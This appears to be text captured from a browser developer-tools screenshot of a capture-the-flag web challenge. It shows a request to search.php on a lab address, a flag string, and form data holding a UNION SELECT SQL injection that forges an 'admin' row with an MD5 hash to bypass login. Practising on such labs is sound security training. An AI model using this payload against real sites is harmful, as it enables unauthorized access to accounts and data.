 172.21.4.12:10001/search.php
300%
GXY{y0u_4re_not_aDmin!}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable Cache No Throttling HAR
Status Met... Domain File Cause Type Transferred Size
200 POST 172.21.4.... search.php document html 508 B 246 B
404 GET 172.21.4.... favicon.ico img html cached 209 B
Headers Cookies Params Response Timings
Filter Request Parameters
Form data
name: xxx'union+select+'1','admin','0ba7bc92fcd57e337ebb9e74308c811f
pw: 23333
Request payload
1 name=xxx%27union+select+%271%27%2C%27admin%27%2C%270ba7bc92fcd57e337ebb9e743